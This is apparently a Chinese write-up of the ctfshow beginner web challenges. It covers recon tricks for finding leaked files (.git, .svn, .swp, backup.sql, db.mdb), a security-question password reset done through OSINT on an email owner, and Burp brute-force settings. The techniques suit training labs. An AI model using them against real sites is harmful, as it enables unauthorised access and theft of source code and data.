web入门、web、赛题

WEB入门 信息搜集 web1 ctrl+u,查看源码

web2 js禁用了右键,ctrl+u就行了



web3 已经提示抓包了,bp抓包,拦截请求响应,flag就在flag字段

web4 访问/robots.txt再访问 /flagishere.txt



web5 提示phps源码泄露

访问/index.phps查看得到flag(dirsearch没扫出来)

web6 /www.zip查看里面的文件,再访问/fl000g.txt发现flag

web7 dirsearch扫描发现/.git/,猜测git泄露

1 python2 GitHack.py http://a966c26d-3 ead-49 bb-b518-3 b5e4485f3c4.challenge.ctf.show/.git

发现是空仓库,直接访问/.git就能看到flag了

web8 svn泄露,访问/.svn

web9 访问/index.php.swp



web10 抓包cookie,url解码



web11 提示:域名其实也可以隐藏信息,比如flag.ctfshow.com 就隐藏了一条信息

没接触过的知识点,通过https://www.wetools.com/dns/bdeccb25bc9237a4ce71db80a2655594,查询flag.ctfshow.com域名下的txt记录

web12 访问robots.txt

再访问/admin/

用户名:admin 密码: 372619038(就是那个Help Line Number)







web13 查看

登录就行了

web14 访问/editor,找到一个图标(插入文件),点击文件空间就可以看到全部的目录结构,发现/var/www/html/nothinghere/fl000g.txt

于是访问/nothinghere/fl000g.txt

得到flag

web15 提示了邮箱,访问/admin进入后台,发现有找回密码功能,密保问题是所在地城市

根据qq邮箱查找qq,了解到在西安,输入后将密码重置为admin7789

然后登录得到flag





web16 探针:php探针是用来探测空间、服务器运行状况和PHP信息用的,探针可以实时查看服务器硬盘资源、内存占用、网卡流量、系统负载、服务器时间等信息。

雅黑php探针可以通过tz.php访问



web17 提示:备份的sql文件会泄露敏感信息

尝试访问/backup.sql

保存下来,打开





web18 f12查看js

解码得到

访问/110.php得到flag









web19 直接把源码给出来了

1 2 3 4 5 6 7 8 9 error_reporting (0 );$flag ="fakeflag" $u = $_POST ['username' ];$p = $_POST ['pazzword' ];if (isset ($u ) && isset ($p )){if ($u ==='admin' && $p ==='a599ac85a73384ee3219fa684296eaa62667238d608efa81837030bd1ce1bf04' ){echo $flag ;

那就直接post传对应的参就好了

web20 mdb文件是早期asp+access构架的数据库文件,文件泄露相当于数据库被脱裤了。

访问/db/db.mdb 下载文件,txt打开发现flag



爆破 web21 常规的登陆框爆破,详细见https://www.cnblogs.com/007NBqaq/p/13220297.html

Payload set —->custom iterator(自定义迭代器)——>position 3——>输入字典

posution1–>用户名

posution2–> :

posution3–>密码

web22 子域名爆破

fofa查就行了,不过域名更新后,flag.ctf.show域名失效,所以直接提交flag{ctf_show_web}就行了

